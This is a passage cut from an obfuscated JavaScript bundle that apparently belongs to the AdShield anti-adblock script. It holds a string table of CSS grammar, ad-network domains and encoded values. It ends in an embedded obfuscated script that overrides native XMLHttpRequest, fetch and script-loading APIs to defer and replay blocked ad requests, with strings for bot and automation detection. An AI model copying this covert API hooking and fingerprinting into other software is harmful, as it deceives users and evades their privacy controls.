hange','<ns-prefix>?\x20<ident-token>','nexx360.io','ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5','head','Element_id','blur','https://consent.northantstelegraph.co.uk','replaceSync','[alternate||[over|under]]|inter-character','<page-margin-box-type>\x20\x27{\x27\x20<declaration-list>\x20\x27}\x27','anchor-size(\x20[<anchor-element>||<anchor-size>]?\x20,\x20<length-percentage>?\x20)','addType_','gpt_loaded_time','bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==','navigator','structure','once','iframe\x20msg\x20err:\x20','Failed\x20to\x20load\x20profile:\x20','rcap','iframe\x20negotiate:\x20configure\x20message\x20timeout:\x20','.\x20Phase:\x20','blob:','hsl|hwb|lch|oklch','adDiv','nextState','undefined','data-cmp-ab','HTMLScriptElement_src','none|<length-percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','[<ident-token>|\x27*\x27]?\x20\x27|\x27','normal|compact','fastclick.net','<integer>|<length>','Window_frames','\x20node\x20type','halifaxcourier.co.uk','cqi','send','normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]|legacy|legacy&&[left|right|center]','logs','slotElementId','parse','auto|<length>|<percentage>','option\x20domain\x20is\x20invalid','forEachRight','auto-add|add(\x20<integer>\x20)|<integer>','recognizer','/negotiate/v4/xhr?passcode=','cssWideKeywordsSyntax','Negotiate\x20async\x20ads\x20failed:\x20','<length-percentage>','GeneralEnclosed','AS-ENCODED-VAL','autoRecovery','HTMLImageElement_attributionSrc','60JrNVfL','shouldRecover','sleipnir/','publift','isInIframe','axelspringer.com','sparteo.com','[from-image||<resolution>]&&snap?','https://ghb.adtelligent.com/v2/auction/','document.createElement','charCodeAt','port','navigator.connection.rtt\x20is\x20undefined','AdShield\x20API\x20cmd.push','reload','adsafeprotected.com','scanSpaces','<\x27top\x27>{1,4}','Counter','Blocked\x20slot\x20define:\x20[','https://ads.nicovideo.jp','Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==','element\x20out\x20of\x20viewable\x20window','api.assertcom.de','android','api.adiostech.com','tokenIndex','hostname','not','wrong\x20contentWindow','defaultView','visible|auto|hidden','PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==','context','WebGLRenderingContext.getParameter\x20is\x20not\x20a\x20function','em1wYw==','<image>|<color>','[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>','script_block_check','class\x20extends\x20self.XMLHttpRequest','none|all|[digits\x20<integer>?]','navigator.connection\x20is\x20undefined','splitCookiesString','Field\x20`','consumeNumber','dXk4b2EyczZnNGozMDF0OWJpcDdyYw==','confirm','_top','picrew.me','})()','hooking\x20started\x20without\x20preframe\x20hooking','*[id]','<single-transition>#','.setPAAPIConfigForGPT','inside|outside','[auto|<length-percentage>]{1,4}','AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText','d2VneWpwenV4MzhxMmE5dm1pZm90','insertRule','`\x20for\x20`visit`\x20option\x20(should\x20be:\x20','element(\x20<custom-ident>\x20,\x20[first|start|last|first-except]?\x20)|element(\x20<id-selector>\x20)','platform','last_processed_rules_count','__lastWatirAlert','<\x27align-items\x27>\x20<\x27justify-items\x27>?','attributionSrc','iframe\x20message\x20timeout','referrer','keys','eval','allowRunInIframe','-moz-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','_sorted','Number',';\x20HttpOnly','padding-box|content-box','FeatureRange','adhesion','XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==','nightmare','outerHeight','MediaQuery','regexp-test','display\x20none\x20excluding\x20pro','normal|<percentage>',';\x20SameSite=Lax','percentage-token','e-planning.net','none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]','getAtruleDescriptor','<\x27inset\x27>','sectionChange','MSG_ACK_INVISIBLE','onload','min(\x20<calc-sum>#\x20)','sunderlandecho.com','<track-breadth>|minmax(\x20<inflexible-breadth>\x20,\x20<track-breadth>\x20)|fit-content(\x20<length-percentage>\x20)','go.affec.tv','top','/pcs/activeview?','scroll-position|contents|<custom-ident>','bind','layer(','chained|none','onlyForAsTest','getAtrule','setIsTcfNeeded','cache_is_blocking_ads','VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==','beforeunload','not\x20<supports-in-parens>|<supports-in-parens>\x20[and\x20<supports-in-parens>]*|<supports-in-parens>\x20[or\x20<supports-in-parens>]*','none|text|all|-moz-none','print','navigator.plugins.length\x20is\x20undefined','snapInterval(\x20<percentage>\x20,\x20<percentage>\x20)|snapList(\x20<percentage>#\x20)','pbstck.com','<wq-name>|<ns-prefix>?\x20\x27*\x27','self','unit','<bg-clip>#','Element_getAttribute','.setTargetingForGPTAsync','<single-animation-iteration-count>#','about:blank','return\x20this','resource','reason','myhomebook.de','cancelIdleCallback','argument\x20val\x20is\x20invalid','<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>','/getconfig/sodar','[<container-name>]?\x20<container-condition>','focus','localStorage','every','none|<shadow-t>#','div\x20{}','umogames.com','\x20\x20\x20','not\x20<query-in-parens>|<query-in-parens>\x20[[and\x20<query-in-parens>]*|[or\x20<query-in-parens>]*]','idFilter','gemius.pl','adroll.com','getProperty','.start','Lexer\x20matching\x20doesn\x27t\x20applicable\x20for\x20custom\x20properties',',\x20elapsed:\x20','rch','str','Url','INTERSTITIAL','document.head.appendChild,\x20removeChild,\x20childNodes','<mf-name>\x20:\x20<mf-value>','isAbsolute','__replaced','<relative-real-selector-list>','rem','getServices','setTimeout','<\x27bottom\x27>','consentframework.com','documentElementKeys','setPrototypeOf','srcset','exclusionRules','gwd-','(\x20<declaration>\x20)','Apple','CDO-token','auto|<\x27border-style\x27>','_prototype','ReadableStream','children','static|relative|absolute|sticky|fixed|-webkit-sticky','acceptableAdsBait','RegExp_exec','Exception\x20occurred\x20in\x20hooked\x20property\x20','gecko/','cssRules','configurable','lookupOffset','setInterval','urlParse','[auto|block|swap|fallback|optional]','addAtrule_','(\x20[<mf-plain>|<mf-boolean>|<mf-range>]\x20)','Favicon\x20loading\x20failed.\x20Media\x20negotiations\x20will\x20be\x20suppressed.','none|both|horizontal|vertical|block|inline','lvh','yieldmo.com','link[rel=\x22icon\x22]','none|<transform-list>','cmVzZXJ2ZWQy','programme.tv','Module','hadron.ad.gt','startOffset','poster','start|end|center|baseline|stretch','ancestorOrigins','XMLHttpRequest_open','papi','aW5wdXQ=','c.appier.net','auto|start|end|center|baseline|stretch','cookielaw.org','matchStack','https://ad-delivery.net/px.gif?ch=1','done','admaru.net','null','eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==','is_blocking_ads','IdSelector','AdShield\x20API\x20cmd','__sa_','matcher','webcontentassessor.com','getClickUrl','onClickAutoRecovery','for','closest','Atrule','ltr','mustExcludeStrings','ignoreInvalidMapping','Terminate\x20-\x20bot\x20detected','<keyframe-block>+','about:srcdoc','<mf-plain>|<mf-boolean>|<mf-range>','land','HTMLImageElement','ads-refinery89.adhese.com','document.documentElement.clientWidth,\x20clientHeight','webkitSpeechGrammar','dpi','isVisible','tagName','\x22inventories\x22','_mappings','focus/','inventory_name','https://mp.4dex.io/prebid','blocking_ads','adunit','parseAtrulePrelude','html','number','sentrySampleRatio','skipSC','<time>#','as_version','webdriverio','<html><head></head><body></body></html>','none|left|right|both|inline-start|inline-end','MozAppearance','listenerId','defaultPrevented','aswift','getComponents','Invalid\x20protect\x20url:\x20','device-cmyk(\x20<cmyk-component>{4}\x20[/\x20[<alpha-value>|none]]?\x20)','createList','rotateX(\x20[<angle>|<zero>]\x20)','<\x27block-size\x27>','<outline-radius>{1,4}\x20[/\x20<outline-radius>{1,4}]?','safeframe.googlesyndication.com','privacymanager.io','thenStack','invalid\x20protect-id\x20prefix:\x20','PerformanceResourceTiming_transferSize','tb|rl|bt|lr','[<type-selector>?\x20<subclass-selector>*]!','gpt_requested_time','cssWideKeywords','<-ms-filter-function-progid>|<-ms-filter-function-legacy>','loc','_WEBDRIVER_ELEM_CACHE','b3V0cHV0','Response_url','<image>|none','rgba(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgba(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','HTMLMediaElement_src','Expect\x20a\x20number','data-ad-width','djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0','styleSheets','startLine','stats.wp.com','set-cookie','<bg-image>#','always|[anchors-valid||anchors-visible||no-overflow]','id5-sync.com','khz','-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text','<string>|<custom-ident>+','targeting','decodeURIComponent','clientWidth','HTMLSourceElement','phantomas','Terminate\x20-\x20memory\x20limit\x20threshold','disallowEmpty','cross-fade(\x20<cf-mixing-image>\x20,\x20<cf-final-image>?\x20)','prepend','adfarm1.adition.com','oklch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','Unknown\x20type:\x20','<length>','read-','auto|<integer>','iframe.contentDocument\x20or\x20contentWindow\x20is\x20null','HTMLSourceElement_srcset','Math','useragent','minmax(\x20[<length-percentage>|min-content|max-content|auto]\x20,\x20[<length-percentage>|<flex>|min-content|max-content|auto]\x20)','data:','<media-query-list>','ad.gt','//#\x20sourceURL=mediation.js','view(\x20[<axis>||<\x27view-timeline-inset\x27>]?\x20)','https://ads.yieldmo.com/exchange/prebid','adingo.jp','flux.jp','unsafe|safe','banner-ad','toJSON','none|<length-percentage>\x20[<length-percentage>\x20<length>?]?','__as_rej','string-try-catch','XMLHttpRequest_responseXML','stylesheetUrlsToLoadBeforeHooking','grippers|none','DocumentFragment_getElementById','bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==','<ident>\x20[\x27.\x27\x20<ident>]*','ay.delivery','fs-','method','didomi-','translateZ(\x20<length>\x20)','innerHeight','link[rel=\x22stylesheet\x22][href*=\x22','[csstree-match]\x20BREAK\x20after\x20','jump-start|jump-end|jump-none|jump-both|start|end','<\x27mask-border-source\x27>||<\x27mask-border-slice\x27>\x20[/\x20<\x27mask-border-width\x27>?\x20[/\x20<\x27mask-border-outset\x27>]?]?||<\x27mask-border-repeat\x27>||<\x27mask-border-mode\x27>','[<age>?\x20<gender>\x20<integer>?]','__as_xhr_processed','<font-stretch-absolute>','<\x27align-self\x27>\x20<\x27justify-self\x27>?','[<compound-selector>?\x20<pseudo-compound-selector>*]!','atmedia.hu','scroll','/analytics?host=','internet_explorer','<compound-selector>#','-moz-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','as_parent','normal|light|dark|<palette-identifier>','auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation','<number>|<dimension>|<percentage>|<calc-constant>|(\x20<calc-sum>\x20)','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded','Document_querySelector','plugins','_array','upright|rotate-left|rotate-right','onLine','lax','normalize','DocumentFragment_querySelectorAll','caption|icon|menu|message-box|small-caption|status-bar','clone','<paint>','dvh','[AdShield\x20API]\x20cmd\x20execution\x20error:','POST','pageview_id','kueezrtb.com','translateY(\x20<length-percentage>\x20)','/cgi-bin/PelicanC.dll','consumeUntilSemicolonIncluded','[<page-selector>#]?','sharethrough.com','elementFromPoint','inset(\x20<length-percentage>{1,4}\x20[round\x20<\x27border-radius\x27>]?\x20)','devicePixelRatio','none|chained','parseWithFallback','Generic','podname.com','\x20iterations','message','[<url>|<gradient>|none]\x20[<length-percentage>{4}\x20<-webkit-mask-box-repeat>{2}]?','protectCss','start|end|center|stretch','normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<\x27white-space-collapse\x27>||<\x27text-wrap\x27>||<\x27white-space-trim\x27>]','collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces','GET','document_getElementById','<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>','sdk','none|element|text','eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz','math-random','cnlwYQ==','tpmn','data-bypass-check-transform','polarbyte','document.getElementById','delim-token','adsense','readyState','adsdk.microsoft.com','Notification','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/','cache','hasOwnProperty','gpt-interworks','matrix(\x20<number>#{6}\x20)','HTMLScriptElement','baseURI','browserKind','<\x27align-content\x27>\x20<\x27justify-content\x27>?','error\x20on\x20googletag.pubads()','readSequence','groups','table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container','ad-delivery.net','absolute','compareByOriginalPositionsNoSource','<string>','abc','Element_classList','<feature-type>\x20\x27{\x27\x20<feature-value-declaration-list>\x20\x27}\x27','tokenize','/pagead/drt/ui','MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l','<\x27flex-direction\x27>||<\x27flex-wrap\x27>','hardwareConcurrency','encodeURIComponent','\x27:\x27\x20[before|after|first-line|first-letter]','insert','defineProperty','__as_is_ready_state_change_loading','writable','result','getEvents','path(\x20[<fill-rule>\x20,]?\x20<string>\x20)','cqb','AddMatchOnce','setHTMLUnsafe','SharedStorageWorklet_addModule','syntax','onWhiteSpace','ab43d8d5','adshieldAvgRTT','svi','none|<dashed-ident>#','content-ad','window.as_location','wdioElectron','sizes','<calc-product>\x20[[\x27+\x27|\x27-\x27]\x20<calc-product>]*','\x20not\x20an\x20object','[normal|x-slow|slow|medium|fast|x-fast]||<percentage>','Terminate\x20-\x20IVT\x20blocked','<url>|<string>','bored_panda_events','quizlet.com','trackad.cz','onmozfullscreenchange','state','isVisibleIframe','Unsupported\x20version:\x20','repeat|no-repeat|space|round','nextCharCode','<color>&&<color-stop-angle>?','geniee','Expected\x20more\x20digits\x20in\x20base\x2064\x20VLQ\x20value.','<absolute-size>|<relative-size>|<length-percentage>','eventType','catch','generatedColumn','Type','/favicon.ico?','Identifier,\x20string\x20or\x20comma\x20is\x20expected','intersectionRatio','auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','is_ads_blocked','Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=','adnxs-simple.com','creativecdn.com','Blocked\x20prebid\x20request\x20for\x20','<\x27border-top-width\x27>||<\x27border-top-style\x27>||<color>','as_key','\x22:\x22,\x20','<length>|thin|medium|thick','\x20\x20\x20\x20','addMapping','<media-not>|<media-and>|<media-in-parens>','compact','sidead','1nlsdkf','<\x27margin-left\x27>','timestamp','__fxdriver_unwrapped','calc(','cache_isbot','gpt-nextmillennium','pub_300x250m','.get','orbidder.otto.de','whatcardev.haymarket.com','<masking-mode>#','data','Jmo8UkRzW1c+YnVrTWBjPzEpCWw=','window.top._df.t','normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>','atob-btoa','pw-','[object\x20Reflect]','f8d5326a','<\x27justify-self\x27>|anchor-center','<easing-function>#','auto|from-font|[under||[left|right]]','reversed(\x20<counter-name>\x20)','currentScript','nearest-neighbor|bicubic','CDC-token','findAllFragments','\x20or\x20hex\x20digit','optable.co','round(\x20<rounding-strategy>?\x20,\x20<calc-sum>\x20,\x20<calc-sum>\x20)','data-skip-protect-name','google_ads','<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards','additionalHeaders','src','function\x20a0Z(e,Z){const\x20L=a0e();return\x20a0Z=function(w,Q){w=w-0xf2;let\x20v=L[w];return\x20v;},a0Z(e,Z);}function\x20a0e(){const\x20eD=[\x27onload\x27,\x27as_\x27,\x27526myoEGc\x27,\x27push\x27,\x27__sa_\x27,\x27__as_ready_resolve\x27,\x27__as_rej\x27,\x27addEventListener\x27,\x27LOADING\x27,\x27XMLHttpRequest\x27,\x27entries\x27,\x27getOwnPropertyDescriptor\x27,\x27_as_prehooked_functions\x27,\x27status\x27,\x27script_onerror\x27,\x27__fr\x27,\x27xhr_defer\x27,\x27href\x27,\x27isAdBlockerDetected\x27,\x27length\x27,\x27then\x27,\x278fkpCwc\x27,\x27onerror\x27,\x27apply\x27,\x27readyState\x27,\x27_as_prehooked\x27,\x27set\x27,\x27__as_new_xhr_data\x27,\x27Window\x27,\x27catch\x27,\x27charCodeAt\x27,\x27location\x27,\x27document\x27,\x27onreadystatechange\x27,\x27__as_xhr_open_args\x27,\x27_as_injected_functions\x27,\x27DONE\x27,\x27open\x27,\x27toLowerCase\x27,\x27handleEvent\x27,\x27defineProperty\x27,\x27name\x27,\x2754270lMbrbp\x27,\x27__as_is_xhr_loading\x27,\x27prototype\x27,\x27decodeURIComponent\x27,\x27contentWindow\x27,\x27EventTarget\x27,\x27407388pPDlir\x27,\x27__as_xhr_onload\x27,\x27collect\x27,\x27get\x27,\x27call\x27,\x27JSON\x27,\x27setAttribute\x27,\x27Element\x27,\x27btoa\x27,\x27__as_is_ready_state_change_loading\x27,\x27GET\x27,\x274281624sRJEmx\x27,\x27__origin\x27,\x27currentScript\x27,\x271433495pfzHcj\x27,\x27__prehooked\x27,\x271079200HKAVfx\x27,\x27window\x27,\x27error\x27,\x27687boqfKv\x27,\x27fetch\x27,\x27load\x27,\x271578234UbzukV\x27,\x27function\x27,\x27remove\x27,\x27hostname\x27,\x27adshield\x27];a0e=function(){return\x20eD;};return\x20a0e();}(function(e,Z){const\x20C=a0Z,L=e();while(!![]){try{const\x20w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else\x20L[\x27push\x27](L[\x27shift\x27]());}catch(Q){L[\x27push\x27](L[\x27shift\x27]());}}}(a0e,0x24a95),((()=>{\x27use\x20strict\x27;const\x20m=a0Z;const\x20Z={\x27HTMLIFrameElement_contentWindow\x27:()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),\x27XMLHttpRequest_open\x27:()=>Q(window,m(0x11b),m(0x137)),\x27Window_decodeURIComponent\x27:()=>Q(window,m(0x12e),m(0xf4)),\x27Window_fetch\x27:()=>Q(window,m(0x12e),m(0x10b)),\x27Element_setAttribute\x27:()=>Q(window,m(0xfe),m(0xfd)),\x27EventTarget_addEventListener\x27:()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={\x27get\x27(){const\x20R=m;return\x20this[R(0xf9)](),window[L];},\x27collectOne\x27(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},\x27collect\x27(){const\x20V=m;window[L]=window[L]||{};for(const\x20[v,l]of\x20Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function\x20Q(v,l,X){const\x20e0=m;var\x20B,s,y;return\x20e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void\x200x0===B?void\x200x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void\x200x0===s?void\x200x0:s[X]:null===(y=v[l])||void\x200x0===y||null===(y=y[e0(0xf3)])||void\x200x0===y?void\x200x0:y[X];}((()=>{const\x20e2=m;var\x20v,X,B;const\x20y=W=>{const\x20e1=a0Z;let\x20b=0x0;for(let\x20O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return\x20b;};null===(v=document[e2(0x104)])||void\x200x0===v||v[e2(0x10f)]();const\x20g=function(W){const\x20b=function(O){const\x20e3=a0Z;return\x20e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),j=function(W){const\x20b=function(O){const\x20e4=a0Z;return\x20e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let\x20x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const\x20E=new\x20Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function\x20N(W){return\x20function(){const\x20e5=a0Z;for(var\x20b=arguments[e5(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20x?W(...O):new\x20Promise((k,S)=>{const\x20e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const\x20e7=e6;for(var\x20f=arguments[e7(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({\x27type\x27:e7(0x10b),\x27arguments\x27:O,\x27errArgs\x27:q,\x27reject\x27:S,\x27resolve\x27:k});});});};}const\x20I=W=>{const\x20e8=e2;var\x20b,O,z;return\x20e8(0x101)===(null===(b=W[e8(0x134)])||void\x200x0===b?void\x200x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void\x200x0===O?void\x200x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void\x200x0===z?void\x200x0:z[0x2]));},M=()=>{const\x20e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{\x27get\x27:function(){const\x20ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void\x200x0:k[ee(0x103)])||k;},\x27set\x27:function(k){const\x20eZ=e9;if(x||!k||eZ(0x10e)!=typeof\x20k)return\x20W[eZ(0x12c)][eZ(0xfb)](this,k);const\x20S=f=>{const\x20eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return\x20this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const\x20ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void\x20window[eL(0x118)][eL(0x115)]({\x27type\x27:eL(0x122),\x27callback\x27:()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),\x27xhr\x27:this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{\x27get\x27:function(){const\x20eQ=e9;var\x20k;return\x20this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void\x200x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{\x27get\x27:function(){const\x20ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void\x200x0:k[ev(0x103)])||k;},\x27set\x27:function(k){const\x20el=e9;if(x||!k||el(0x10e)!=typeof\x20k)return\x20O[el(0x12c)][el(0xfb)](this,k);const\x20S=f=>{const\x20er=el;if(I(this))return\x20this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const\x20eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void\x20window[er(0x118)][er(0x115)]({\x27type\x27:er(0x122),\x27callback\x27:()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),\x27xhr\x27:this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{\x27get\x27:function(){const\x20eB=e9;return\x20z[eB(0xfa)][eB(0xfb)](this);},\x27set\x27:function(k){const\x20es=e9;if(x||!k||es(0x10e)!=typeof\x20k)return\x20z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const\x20ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({\x27type\x27:ey(0x122),\x27callback\x27:()=>{},\x27xhr\x27:this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function\x20P(W){return\x20function(){const\x20eg=a0Z;for(var\x20b=arguments[eg(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function\x20Y(W,b,O){const\x20et=e2,z=Object[et(0x11d)](W,b);if(z){const\x20k={...z,\x27value\x27:O};delete\x20k[et(0xfa)],delete\x20k[et(0x12c)],Object[et(0x13a)](W,b,k);}else\x20W[b]=O;}function\x20D(W,b,O){const\x20ej=e2,z=W+\x27_\x27+b,k=w[ej(0xfa)]()[z];if(!k)return;const\x20S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const\x20eK=ej;for(var\x20A=arguments[eK(0x125)],U=new\x20Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const\x20J=j[z];return\x20J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return\x20k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{\x27value\x27:b}),Object[ej(0x13a)](q,ej(0x106),{\x27value\x27:!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const\x20ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const\x20eN=e2,W=(z,k)=>new\x20Promise((S,f)=>{const\x20eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({\x27type\x27:eE(0x120),\x27reject\x27:()=>f(k),\x27errArgs\x27:k,\x27tag\x27:z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{\x27get\x27:function(){const\x20eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void\x200x0:z[eI(0x103)])||z;},\x27set\x27:function(z){const\x20eo=eN;var\x20k=this;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eo(0x10e)!=typeof\x20z)return\x20b[eo(0x12c)][eo(0xfb)](this,z);const\x20S=function(){const\x20ei=eo;for(var\x20f=arguments[ei(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return\x20W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const\x20O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const\x20eM